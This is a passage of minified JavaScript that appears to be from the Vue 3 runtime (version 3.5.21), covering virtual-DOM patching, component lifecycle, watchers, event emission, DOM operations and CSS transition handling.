U=0;U<h.length;U++){let $=f[U],D=h[U],te=$.el&&($.type===Y||!an($,D)||$.shapeFlag&198)?p($.el):E;y($,D,te,null,I,O,A,B,!0)}},k=(f,h,E,I,O)=>{if(h!==E){if(h!==ge)for(let A in h)!On(A)&&!(A in E)&&s(f,A,h[A],null,O,I);for(let A in E){if(On(A))continue;let B=E[A],U=h[A];B!==U&&A!=="value"&&s(f,A,U,B,O,I)}"value"in E&&s(f,"value",h.value,E.value,O)}},X=(f,h,E,I,O,A,B,U,$)=>{let D=h.el=f?f.el:a(""),te=h.anchor=f?f.anchor:a(""),{patchFlag:H,dynamicChildren:J,slotScopeIds:ie}=h;ie&&(U=U?U.concat(ie):ie),f==null?(n(D,E,I),n(te,E,I),Z(h.children||[],E,te,O,A,B,U,$)):H>0&&H&64&&J&&f.dynamicChildren?(W(f.dynamicChildren,J,E,O,A,B,U),(h.key!=null||O&&h===O.subTree)&&Mc(f,h,!0)):De(f,h,E,te,O,A,B,U,$)},ce=(f,h,E,I,O,A,B,U,$)=>{h.slotScopeIds=U,f==null?h.shapeFlag&512?O.ctx.activate(h,E,I,B,$):Ve(h,E,I,O,A,B,$):Ke(f,h,$)},Ve=(f,h,E,I,O,A,B)=>{let U=f.component=rh(f,I,O);if(ma(f)&&(U.ctx.renderer=Yt),sh(U,!1,B),U.asyncDep){if(O&&O.registerDep(U,st,B),!f.el){let $=U.subTree=de(pt);le(null,$,h,E),f.placeholder=$.el}}else st(U,f,h,E,O,A,B)},Ke=(f,h,E)=>{let I=h.component=f.component;if(qm(f,h,E))if(I.asyncDep&&!I.asyncResolved){ze(I,h,E);return}else I.next=h,I.update();else h.el=f.el,I.vnode=h},st=(f,h,E,I,O,A,B)=>{let U=()=>{if(f.isMounted){let{next:H,bu:J,u:ie,parent:pe,vnode:we}=f;{let tt=$c(f);if(tt){H&&(H.el=we.el,ze(f,H,B)),tt.asyncDep.then(()=>{f.isUnmounted||U()});return}}let ye=H,qe;sn(f,!1),H?(H.el=we.el,ze(f,H,B)):H=we,J&&kn(J),(qe=H.props&&H.props.onVnodeBeforeUpdate)&&oo(qe,pe,H,we),sn(f,!0);let We=aa(f),it=f.subTree;f.subTree=We,y(it,We,p(it.el),ko(it),f,O,A),H.el=We.el,ye===null&&Jm(f,We.el),ie&&Nt(ie,O),(qe=H.props&&H.props.onVnodeUpdated)&&Nt(()=>oo(qe,pe,H,we),O)}else{let H,{el:J,props:ie}=h,{bm:pe,m:we,parent:ye,root:qe,type:We}=f,it=$n(h);if(sn(f,!1),pe&&kn(pe),!it&&(H=ie&&ie.onVnodeBeforeMount)&&oo(H,ye,h),sn(f,!0),J&&Wo){let tt=()=>{f.subTree=aa(f),Wo(J,f.subTree,f,O,null)};it&&We.__asyncHydrate?We.__asyncHydrate(J,f,tt):tt()}else{qe.ce&&qe.ce._def.shadowRoot!==!1&&qe.ce._injectChildStyle(We);let tt=f.subTree=aa(f);y(null,tt,E,I,f,O,A),h.el=tt.el}if(we&&Nt(we,O),!it&&(H=ie&&ie.onVnodeMounted)){let tt=h;Nt(()=>oo(H,ye,tt),O)}(h.shapeFlag&256||ye&&$n(ye.vnode)&&ye.vnode.shapeFlag&256)&&f.a&&Nt(f.a,O),f.isMounted=!0,h=E=I=null}};f.scope.on();let $=f.effect=new Dn(U);f.scope.off();let D=f.update=$.run.bind($),te=f.job=$.runIfDirty.bind($);te.i=f,te.id=f.uid,$.scheduler=()=>da(te),sn(f,!0),D()},ze=(f,h,E)=>{h.component=f;let I=f.vnode.props;f.vnode=h,f.next=null,Dm(f,h.props,I,E),Mm(f,h.children,E),go(),nc(f),vo()},De=(f,h,E,I,O,A,B,U,$=!1)=>{let D=f&&f.children,te=f?f.shapeFlag:0,H=h.children,{patchFlag:J,shapeFlag:ie}=h;if(J>0){if(J&128){kt(D,H,E,I,O,A,B,U,$);return}else if(J&256){Mt(D,H,E,I,O,A,B,U,$);return}}ie&8?(te&16&&uo(D,O,A),H!==D&&c(E,H)):te&16?ie&16?kt(D,H,E,I,O,A,B,U,$):uo(D,O,A,!0):(te&8&&c(E,""),ie&16&&Z(H,E,I,O,A,B,U,$))},Mt=(f,h,E,I,O,A,B,U,$)=>{f=f||Zo,h=h||Zo;let D=f.length,te=h.length,H=Math.min(D,te),J;for(J=0;J<H;J++){let ie=h[J]=$?Po(h[J]):ro(h[J]);y(f[J],ie,E,null,O,A,B,U,$)}D>te?uo(f,O,A,!0,!1,H):Z(h,E,I,O,A,B,U,$,H)},kt=(f,h,E,I,O,A,B,U,$)=>{let D=0,te=h.length,H=f.length-1,J=te-1;for(;D<=H&&D<=J;){let ie=f[D],pe=h[D]=$?Po(h[D]):ro(h[D]);if(an(ie,pe))y(ie,pe,E,null,O,A,B,U,$);else break;D++}for(;D<=H&&D<=J;){let ie=f[H],pe=h[J]=$?Po(h[J]):ro(h[J]);if(an(ie,pe))y(ie,pe,E,null,O,A,B,U,$);else break;H--,J--}if(D>H){if(D<=J){let ie=J+1,pe=ie<te?h[ie].el:I;for(;D<=J;)y(null,h[D]=$?Po(h[D]):ro(h[D]),E,pe,O,A,B,U,$),D++}}else if(D>J)for(;D<=H;)Ye(f[D],O,A,!0),D++;else{let ie=D,pe=D,we=new Map;for(D=pe;D<=J;D++){let Je=h[D]=$?Po(h[D]):ro(h[D]);Je.key!=null&&we.set(Je.key,D)}let ye,qe=0,We=J-pe+1,it=!1,tt=0,qt=new Array(We);for(D=0;D<We;D++)qt[D]=0;for(D=ie;D<=H;D++){let Je=f[D];if(qe>=We){Ye(Je,O,A,!0);continue}let yt;if(Je.key!=null)yt=we.get(Je.key);else for(ye=pe;ye<=J;ye++)if(qt[ye-pe]===0&&an(Je,h[ye])){yt=ye;break}yt===void 0?Ye(Je,O,A,!0):(qt[yt-pe]=D+1,yt>=tt?tt=yt:it=!0,y(Je,h[yt],E,null,O,A,B,U,$),qe++)}let mn=it?Bm(qt):Zo;for(ye=mn.length-1,D=We-1;D>=0;D--){let Je=pe+D,yt=h[Je],zo=h[Je+1],Go=Je+1<te?zo.el||zo.placeholder:I;qt[D]===0?y(null,yt,E,Go,O,A,B,U,$):it&&(ye<0||D!==mn[ye]?Ct(yt,E,Go,2):ye--)}}},Ct=(f,h,E,I,O=null)=>{let{el:A,type:B,transition:U,children:$,shapeFlag:D}=f;if(D&6){Ct(f.component.subTree,h,E,I);return}if(D&128){f.suspense.move(h,E,I);return}if(D&64){B.move(f,h,E,Yt);return}if(B===Y){n(A,h,E);for(let H=0;H<$.length;H++)Ct($[H],h,E,I);n(f.anchor,h,E);return}if(B===wr){K(f,h,E);return}if(I!==2&&D&1&&U)if(I===0)U.beforeEnter(A),n(A,h,E),Nt(()=>U.enter(A),O);else{let{leave:H,delayLeave:J,afterLeave:ie}=U,pe=()=>{f.ctx.isUnmounted?r(A):n(A,h,E)},we=()=>{A._isLeaving&&A[yo](!0),H(A,()=>{pe(),ie&&ie()})};J?J(A,pe,we):we()}else n(A,h,E)},Ye=(f,h,E,I=!1,O=!1)=>{let{type:A,props:B,ref:U,children:$,dynamicChildren:D,shapeFlag:te,patchFlag:H,dirs:J,cacheIndex:ie}=f;if(H===-2&&(O=!1),U!=null&&(go(),Er(U,null,E,f,!0),vo()),ie!=null&&(h.renderCache[ie]=void 0),te&256){h.ctx.deactivate(f);return}let pe=te&1&&J,we=!$n(f),ye;if(we&&(ye=B&&B.onVnodeBeforeUnmount)&&oo(ye,h,f),te&6)Zn(f.component,E,I);else{if(te&128){f.suspense.unmount(E,I);return}pe&&rn(f,null,h,"beforeUnmount"),te&64?f.type.remove(f,h,E,Yt,I):D&&!D.hasOnce&&(A!==Y||H>0&&H&64)?uo(D,h,E,!1,!0):(A===Y&&H&384||!O&&te&16)&&uo($,h,E),I&&he(f)}(we&&(ye=B&&B.onVnodeUnmounted)||pe)&&Nt(()=>{ye&&oo(ye,h,f),pe&&rn(f,null,h,"unmounted")},E)},he=f=>{let{type:h,el:E,anchor:I,transition:O}=f;if(h===Y){Oo(E,I);return}if(h===wr){b(f);return}let A=()=>{r(E),O&&!O.persisted&&O.afterLeave&&O.afterLeave()};if(f.shapeFlag&1&&O&&!O.persisted){let{leave:B,delayLeave:U}=O,$=()=>B(E,A);U?U(f.el,A,$):$()}else A()},Oo=(f,h)=>{let E;for(;f!==h;)E=g(f),r(f),f=E;r(h)},Zn=(f,h,E)=>{let{bum:I,scope:O,job:A,subTree:B,um:U,m:$,a:D}=f;lc($),lc(D),I&&kn(I),O.stop(),A&&(A.flags|=8,Ye(B,f,h,E)),U&&Nt(U,h),Nt(()=>{f.isUnmounted=!0},h)},uo=(f,h,E,I=!1,O=!1,A=0)=>{for(let B=A;B<f.length;B++)Ye(f[B],h,E,I,O)},ko=f=>{if(f.shapeFlag&6)return ko(f.component.subTree);if(f.shapeFlag&128)return f.suspense.next();let h=g(f.anchor||f.el),E=h&&h[Em];return E?g(E):h},Ao=!1,fn=(f,h,E)=>{f==null?h._vnode&&Ye(h._vnode,null,null,!0):y(h._vnode||null,f,h,null,null,null,E),h._vnode=f,Ao||(Ao=!0,nc(),vc(),Ao=!1)},Yt={p:y,um:Ye,m:Ct,r:he,mt:Ve,mc:Z,pc:De,pbc:W,n:ko,o:e},jo,Wo;return t&&([jo,Wo]=t(Yt)),{render:fn,hydrate:jo,createApp:Im(fn,jo)}}function ia({type:e,props:t},o){return o==="svg"&&e==="foreignObject"||o==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:o}function sn({effect:e,job:t},o){o?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Um(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Mc(e,t,o=!1){let n=e.children,r=t.children;if(ne(n)&&ne(r))for(let s=0;s<n.length;s++){let i=n[s],a=r[s];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=r[s]=Po(r[s]),a.el=i.el),!o&&a.patchFlag!==-2&&Mc(i,a)),a.type===Fs&&a.patchFlag!==-1&&(a.el=i.el),a.type===pt&&!a.el&&(a.el=i.el)}}function Bm(e){let t=e.slice(),o=[0],n,r,s,i,a,l=e.length;for(n=0;n<l;n++){let u=e[n];if(u!==0){if(r=o[o.length-1],e[r]<u){t[n]=r,o.push(n);continue}for(s=0,i=o.length-1;s<i;)a=s+i>>1,e[o[a]]<u?s=a+1:i=a;u<e[o[s]]&&(s>0&&(t[n]=o[s-1]),o[s]=n)}}for(s=o.length,i=o[s-1];s-- >0;)o[s]=i,i=t[i];return o}function $c(e){let t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:$c(t)}function lc(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}var Hm=Symbol.for("v-scx"),jm=()=>{{let e=ga(Hm);return e}};function Wm(e,t){return Fc(e,null,{flush:"sync"})}function $e(e,t,o){return Fc(e,t,o)}function Fc(e,t,o=ge){let{immediate:n,deep:r,flush:s,once:i}=o,a=He({},o),l=t&&n||!t&&s!=="post",u;if(kr){if(s==="sync"){let _=jm();u=_.__watcherHandles||(_.__watcherHandles=[])}else if(!l){let _=()=>{};return _.stop=Ht,_.resume=Ht,_.pause=Ht,_}}let c=Ro;a.call=(_,v,y)=>Wt(_,c,v,y);let p=!1;s==="post"?a.scheduler=_=>{Nt(_,c&&c.suspense)}:s!=="sync"&&(p=!0,a.scheduler=(_,v)=>{v?_():da(_)}),a.augmentJob=_=>{t&&(_.flags|=4),p&&(_.flags|=2,c&&(_.id=c.uid,_.i=c))};let g=oc(e,t,a);return kr&&(u?u.push(g):l&&g()),g}function Ms(e,t,o=ge){let n=Dr(),r=ct(t),s=gt(t),i=Uc(e,r),a=ta((l,u)=>{let c,p=ge,g;return Wm(()=>{let _=e[r];ut(c,_)&&(c=_,u())}),{get(){return l(),o.get?o.get(c):c},set(_){let v=o.set?o.set(_):_;if(!ut(v,c)&&!(p!==ge&&ut(_,p)))return;let y=n.vnode.props;y&&(t in y||r in y||s in y)&&("onUpdate:".concat(t)in y||"onUpdate:".concat(r)in y||"onUpdate:".concat(s)in y)||(c=_,u()),n.emit("update:".concat(t),v),ut(_,v)&&ut(_,p)&&!ut(v,g)&&u(),p=_,g=v}}});return a[Symbol.iterator]=()=>{let l=0;return{next(){return l<2?{value:l++?i||ge:a,done:!1}:{done:!0}}}},a}var Uc=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e["".concat(t,"Modifiers")]||e["".concat(ct(t),"Modifiers")]||e["".concat(gt(t),"Modifiers")];function zm(e,t,...o){if(e.isUnmounted)return;let n=e.vnode.props||ge,r=o,s=t.startsWith("update:"),i=s&&Uc(n,t.slice(7));i&&(i.trim&&(r=o.map(c=>Be(c)?c.trim():c)),i.number&&(r=o.map(Vi)));let a,l=n[a=dr(t)]||n[a=dr(ct(t))];!l&&s&&(l=n[a=dr(gt(t))]),l&&Wt(l,e,6,r);let u=n[a+"Once"];if(u){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,Wt(u,e,6,r)}}function Gm(e,t,o=!1){let n=t.emitsCache,r=n.get(e);if(r!==void 0)return r;let s=e.emits,i={};return!s&&!!1?(ke(e)&&n.set(e,null),null):(ne(s)?s.forEach(l=>i[l]=null):He(i,s),ke(e)&&n.set(e,i),i)}function $s(e,t){return!e||!Sn(t)?!1:(t=t.slice(2).replace(/Once$/,""),ve(e,t[0].toLowerCase()+t.slice(1))||ve(e,gt(t))||ve(e,t))}function aa(e){let{type:t,vnode:o,proxy:n,withProxy:r,propsOptions:[s],slots:i,attrs:a,emit:l,render:u,renderCache:c,props:p,data:g,setupState:_,ctx:v,inheritAttrs:y}=e,q=ks(e),le,oe;try{if(o.shapeFlag&4){let b=r||n,ee=b;le=ro(u.call(ee,b,c,p,_,g,v)),oe=a}else{let b=t;le=ro(b.length>1?b(p,{attrs:a,slots:i,emit:l}):b(p,null)),oe=t.props?a:Km(a)}}catch(b){Sr.length=0,Ps(b,e,1),le=de(pt)}let z=le,K;if(oe&&y!==!1){let b=Object.keys(oe),{shapeFlag:ee}=z;b.length&&ee&7&&(s&&b.some(lr)&&(oe=Ym(oe,s)),z=Lo(z,oe,!1,!0))}return o.dirs&&(z=Lo(z,null,!1,!0),z.dirs=z.dirs?z.dirs.concat(o.dirs):o.dirs),o.transition&&Fn(z,o.transition),le=z,ks(q),le}var Km=e=>{let t;for(let o in e)(o==="class"||o==="style"||Sn(o))&&((t||(t={}))[o]=e[o]);return t},Ym=(e,t)=>{let o={};for(let n in e)(!lr(n)||!(n.slice(9)in t))&&(o[n]=e[n]);return o};function qm(e,t,o){let{props:n,children:r,component:s}=e,{props:i,children:a,patchFlag:l}=t,u=s.emitsOptions;if(t.dirs||t.transition)return!0;if(o&&l>=0){if(l&1024)return!0;if(l&16)return n?cc(n,i,u):!!i;if(l&8){let c=t.dynamicProps;for(let p=0;p<c.length;p++){let g=c[p];if(i[g]!==n[g]&&!$s(u,g))return!0}}}else return(r||a)&&(!a||!a.$stable)?!0:n===i?!1:n?i?cc(n,i,u):!0:!!i;return!1}function cc(e,t,o){let n=Object.keys(t);if(n.length!==Object.keys(e).length)return!0;for(let r=0;r<n.length;r++){let s=n[r];if(t[s]!==e[s]&&!$s(o,s))return!0}return!1}function Jm({vnode:e,parent:t},o){for(;t;){let n=t.subTree;if(n.suspense&&n.suspense.activeBranch===e&&(n.el=e.el),n===e)(e=t.vnode).el=o,t=t.parent;else break}}var Bc=e=>e.__isSuspense;function Qm(e,t){t&&t.pendingBranch?ne(e)?t.effects.push(...e):t.effects.push(e):gc(e)}var Y=Symbol.for("v-fgt"),Fs=Symbol.for("v-txt"),pt=Symbol.for("v-cmt"),wr=Symbol.for("v-stc"),Sr=[],Tt=null;function x(e=!1){Sr.push(Tt=e?null:[])}function Zm(){Sr.pop(),Tt=Sr[Sr.length-1]||null}var Tr=1;function Vs(e,t=!1){Tr+=e,e<0&&Tt&&t&&(Tt.hasOnce=!0)}function Hc(e){return e.dynamicChildren=Tr>0?Tt||Zo:null,Zm(),Tr>0&&Tt&&Tt.push(e),e}function T(e,t,o,n,r,s){return Hc(C(e,t,o,n,r,s,!0))}function Ae(e,t,o,n,r){return Hc(de(e,t,o,n,r,!0))}function Or(e){return e?e.__v_isVNode===!0:!1}function an(e,t){return e.type===t.type&&e.key===t.key}var jc=({key:e})=>e!=null?e:null,Ts=({ref:e,ref_key:t,ref_for:o})=>(typeof e=="number"&&(e=""+e),e!=null?Be(e)||ue(e)||Ee(e)?{i:ft,r:e,k:t,f:!!o}:e:null);function C(e,t=null,o=null,n=0,r=null,s=e===Y?0:1,i=!1,a=!1){let l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&jc(t),ref:t&&Ts(t),scopeId:_c,slotScopeIds:null,children:o,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:n,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:ft};return a?(_a(l,o),s&128&&e.normalize(l)):o&&(l.shapeFlag|=Be(o)?8:16),Tr>0&&!i&&Tt&&(l.patchFlag>0||s&6)&&l.patchFlag!==32&&Tt.push(l),l}var de=Xm;function Xm(e,t=null,o=null,n=0,r=null,s=!1){if((!e||e===Om)&&(e=pt),Or(e)){let a=Lo(e,t,!0);return o&&_a(a,o),Tr>0&&!s&&Tt&&(a.shapeFlag&6?Tt[Tt.indexOf(e)]=a:Tt.push(a)),a.patchFlag=-2,a}if(ch(e)&&(e=e.__vccOpts),t){t=eh(t);let{class:a,style:l}=t;a&&!Be(a)&&(t.class=Te(a)),ke(l)&&(xr(l)&&!ne(l)&&(l=He({},l)),t.style=fr(l))}let i=Be(e)?1:Bc(e)?128:bc(e)?64:ke(e)?4:Ee(e)?2:0;return C(e,t,o,n,r,i,s,!0)}function eh(e){return e?xr(e)||Ic(e)?He({},e):e:null}function Lo(e,t,o=!1,n=!1){let{props:r,ref:s,patchFlag:i,children:a,transition:l}=e,u=t?th(r||{},t):r,c={__v_isVNode:!0,__v_skip:!0,type:e.type,props:u,key:u&&jc(u),ref:t&&t.ref?o&&s?ne(s)?s.concat(Ts(t)):[s,Ts(t)]:Ts(t):s,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Y?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:l,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Lo(e.ssContent),ssFallback:e.ssFallback&&Lo(e.ssFallback),placeholder:e.placeholder,el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return l&&n&&Fn(c,l.clone(c)),c}function Ie(e=" ",t=0){return de(Fs,null,e,t)}function Un(e,t){let o=de(wr,null,e);return o.staticCount=t,o}function Q(e="",t=!1){return t?(x(),Ae(pt,null,e)):de(pt,null,e)}function ro(e){return e==null||typeof e=="boolean"?de(pt):ne(e)?de(Y,null,e.slice()):Or(e)?Po(e):de(Fs,null,String(e))}function Po(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Lo(e)}function _a(e,t){let o=0,{shapeFlag:n}=e;if(t==null)t=null;else if(ne(t))o=16;else if(typeof t=="object")if(n&65){let r=t.default;r&&(r._c&&(r._d=!1),_a(e,r()),r._c&&(r._d=!0));return}else{o=32;let r=t._;!r&&!Ic(t)?t._ctx=ft:r===3&&ft&&(ft.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else Ee(t)?(t={default:t,_ctx:ft},o=32):(t=String(t),n&64?(o=16,t=[Ie(t)]):o=8);e.children=t,e.shapeFlag|=o}function th(...e){let t={};for(let o=0;o<e.length;o++){let n=e[o];for(let r in n)if(r==="class")t.class!==n.class&&(t.class=Te([t.class,n.class]));else if(r==="style")t.style=fr([t.style,n.style]);else if(Sn(r)){let s=t[r],i=n[r];i&&s!==i&&!(ne(s)&&s.includes(i))&&(t[r]=s?[].concat(s,i):i)}else r!==""&&(t[r]=n[r])}return t}function oo(e,t,o,n=null){Wt(e,t,7,[o,n])}var oh=Tc(),nh=0;function rh(e,t,o){let n=e.type,r=(t?t.appContext:e.appContext)||oh,s={uid:nh++,vnode:e,type:n,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new Vn(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Pm(n,r),emitsOptions:Gm(n,r),emit:null,emitted:null,propsDefaults:ge,inheritAttrs:n.inheritAttrs,ctx:ge,data:ge,props:ge,attrs:ge,slots:ge,refs:ge,setupState:ge,setupContext:null,suspense:o,suspenseId:o?o.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=zm.bind(null,s),e.ce&&e.ce(s),s}var Ro=null,Dr=()=>Ro||ft,Ds,ua;{let e=An(),t=(o,n)=>{let r;return(r=e[o])||(r=e[o]=[]),r.push(n),s=>{r.length>1?r.forEach(i=>i(s)):r[0](s)}};Ds=t("__VUE_INSTANCE_SETTERS__",o=>Ro=o),ua=t("__VUE_SSR_SETTERS__",o=>kr=o)}var ba=e=>{let t=Ro;return Ds(e),e.scope.on(),()=>{e.scope.off(),Ds(t)}},uc=()=>{Ro&&Ro.scope.off(),Ds(null)};function Wc(e){return e.vnode.shapeFlag&4}var kr=!1;function sh(e,t=!1,o=!1){t&&ua(t);let{props:n,children:r}=e.vnode,s=Wc(e);Vm(e,n,s,t),Rm(e,r,o||t);let i=s?ih(e,t):void 0;return t&&ua(!1),i}function ih(e,t){var o;let n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,km);let{setup:r}=n;if(r){go();let s=e.setupContext=r.length>1?lh(e):null,i=ba(e),a=Ar(r,e,0,[e.props,s]),l=Ai(a);if(vo(),i(),(l||e.sp)&&!$n(e)&&wm(e),l){if(a.then(uc,uc),t)return a.then(u=>{dc(e,u,t)}).catch(u=>{Ps(u,e,0)});e.asyncDep=a}else dc(e,a,t)}else zc(e,t)}function dc(e,t,o){Ee(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:ke(t)&&(e.setupState=Ss(t)),zc(e,o)}var pc,fc;function zc(e,t,o){let n=e.type;if(!e.render){if(!t&&pc&&!n.render){let r=n.template||!1;if(r){let{isCustomElement:s,compilerOptions:i}=e.appContext.config,{delimiters:a,compilerOptions:l}=n,u=He(He({isCustomElement:s,delimiters:a},i),l);n.render=pc(r,u)}}e.render=n.render||Ht,fc&&fc(e)}}var ah={get(e,t){return rt(e,"get",""),e[t]}};function lh(e){let t=o=>{e.exposed=o||{}};return{attrs:new Proxy(e.attrs,ah),slots:e.slots,emit:e.emit,expose:t}}function Us(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Ss(nn(e.exposed)),{get(t,o){if(o in t)return t[o];if(o in Cr)return Cr[o](e)},has(t,o){return o in t||o in Cr}})):e.proxy}function ch(e){return Ee(e)&&"__vccOpts"in e}var Re=(e,t)=>ec(e,t,kr);function Gc(e,t,o){let n=(s,i,a)=>{Vs(-1);try{return de(s,i,a)}finally{Vs(1)}},r=arguments.length;return r===2?ke(t)&&!ne(t)?Or(t)?n(e,null,[t]):n(e,t):n(e,null,t):(r>3?o=Array.prototype.slice.call(arguments,2):r===3&&Or(o)&&(o=[o]),n(e,t,o))}var uh="3.5.21";var wa,Kc=typeof window!="undefined"&&window.trustedTypes;if(Kc)try{wa=Kc.createPolicy("vue",{createHTML:e=>e})}catch(e){}var mu=wa?e=>wa.createHTML(e):e=>e,dh="http://www.w3.org/2000/svg",ph="http://www.w3.org/1998/Math/MathML",xo=typeof document!="undefined"?document:null,Yc=xo&&xo.createElement("template"),fh={insert:(e,t,o)=>{t.insertBefore(e,o||null)},remove:e=>{let t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,o,n)=>{let r=t==="svg"?xo.createElementNS(dh,e):t==="mathml"?xo.createElementNS(ph,e):o?xo.createElement(e,{is:o}):xo.createElement(e);return e==="select"&&n&&n.multiple!=null&&r.setAttribute("multiple",n.multiple),r},createText:e=>xo.createTextNode(e),createComment:e=>xo.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>xo.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,o,n,r,s){let i=o?o.previousSibling:t.lastChild;if(r&&(r===s||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),o),!(r===s||!(r=r.nextSibling)););else{Yc.innerHTML=mu(n==="svg"?"<svg>".concat(e,"</svg>"):n==="mathml"?"<math>".concat(e,"</math>"):e);let a=Yc.content;if(n==="svg"||n==="mathml"){let l=a.firstChild;for(;l.firstChild;)a.appendChild(l.firstChild);a.removeChild(l)}t.insertBefore(a,o)}return[i?i.nextSibling:t.firstChild,o?o.previousSibling:t.lastChild]}},Mo="transition",Pr="animation",Lr=Symbol("_vtc"),hu={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},mh=He({},pa,hu),hh=e=>(e.displayName="Transition",e.props=mh,e),gu=hh((e,{slots:t})=>Gc(wc,gh(e),t)),cn=(e,t=[])=>{ne(e)?e.forEach(o=>o(...t)):e&&e(...t)},qc=e=>e?ne(e)?e.some(t=>t.length>1):e.length>1:!1;function gh(e){let t={};for(let k in e)k in hu||(t[k]=e[k]);if(e.css===!1)return t;let{name:o="v",type:n,duration:r,enterFromClass:s="".concat(o,"-enter-from"),enterActiveClass:i="".concat(o,"-enter-active"),enterToClass:a="".concat(o,"-enter-to"),appearFromClass:l=s,appearActiveClass:u=i,appearToClass:c=a,leaveFromClass:p="".concat(o,"-leave-from"),leaveActiveClass:g="".concat(o,"-leave-active"),leaveToClass:_="".concat(o,"-leave-to")}=e,v=vh(r),y=v&&v[0],q=v&&v[1],{onBeforeEnter:le,onEnter:oe,onEnterCancelled:z,onLeave:K,onLeaveCancelled:b,onBeforeAppear:ee=le,onAppear:me=oe,onAppearCancelled:xe=z}=t,Z=(k,X,ce,Ve)=>{k._enterCancelled=Ve,un(k,X?c:a),un(k,X?u:i),ce&&ce()},G=(k,X)=>{k._isLeaving=!1,un(k,p),un(k,_),un(k,g),X&&X()},W=k=>(X,ce)=>{let Ve=k?me:oe,Ke=()=>Z(X,k,ce);cn(Ve,[X,Ke]),Jc(()=>{un(X,k?l:s),bo(X,k?c:a),qc(Ve)||Qc(X,n,y,Ke)})};return He(t,{onBeforeEnter(k){cn(le,[k]),bo(k,s),bo(k,i)},onBeforeAppear(k){cn(ee,[k]),bo(k,l),bo(k,u)},onEnter:W(!1),onAppear:W(!0),onLeave(k,X){k._isLeaving=!0;let ce=()=>G(k,X);bo(k,p),k._enterCancelled?(bo(k,g),eu()):(eu(),bo(k,g)),Jc(()=>{k._isLeaving&&(un(k,p),bo(k,_),qc(K)||Qc(k,n,q,ce))}),cn(K,[k,ce])},onEnterCancelled(k){Z(k,!1,void 0,!0),cn(z,[k])},onAppearCancelled(k){Z(k,!0,void 0,!0),cn(xe,[k])},onLeaveCancelled(k){G(k),cn(b,[k])}})}function vh(e){if(e==null)return null;if(ke(e))return[xa(e.enter),xa(e.leave)];{let t=xa(e);return[t,t]}}function xa(e){return pr(e)}function bo(e,t){t.split(/\s+/).forEach(o=>o&&e.classList.add(o)),(e[Lr]||(e[Lr]=new Set)).add(t)}function un(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.remove(n));let o=e[Lr];o&&(o.delete(t),o.size||(e[Lr]=void 0))}function Jc(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}var yh=0;function Qc(e,t,o,n){let r=e._endId=++yh,s=()=>{r===e._endId&&n()};if(o!=null)return setTimeout(s,o);let{type:i,timeout:a,propCount:l}=_h(e,t);if(!i)return n();let u=i+"end",c=0,p=()=>{e.removeEventListener(u,g),s()},g=_=>{_.target===e&&++c>=l&&p()};setTimeout(()=>{c<l&&p()},a+1),e.addEventListener(u,g)}function _h(e,t){let o=window.getComputedStyle(e),n=v=>(o[v]||"").split(", "),r=n("".concat(Mo,"Delay")),s=n("".concat(Mo,"Duration")),i=Zc(r,s),a=n("".concat(Pr,"Delay")),l=n("".concat(Pr,"Duration")),u=Zc(a,l),c=null,p=0,g=0;t===Mo?i>0&&(c=Mo,p=i,g=s.length):t===Pr?u>0&&(c=Pr,p=u,g=l.length):(p=Math.max(i,u),c=p>0?i>u?Mo:Pr:null,g=c?c===Mo?s.length:l.length:0);let _=c===Mo&&/\b(?:transform|all)(?:,|$)/.test(n("".concat(Mo,"Property")).toString());return{type:c,timeout:p,propCount:g,hasTransform:_}}function Zc(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((o,n)=>Xc(o)+Xc(e[n])))}function Xc(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function eu(){return document.body.offsetHeight}function bh(e,t,o){let 